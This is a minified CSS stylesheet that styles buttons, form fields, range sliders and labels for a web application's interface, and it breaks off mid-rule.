.rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:rgba(0,0,0,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:rgba(0,0,0,0);border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:rgba(0,0,0,0)}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#4c4c4c}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group 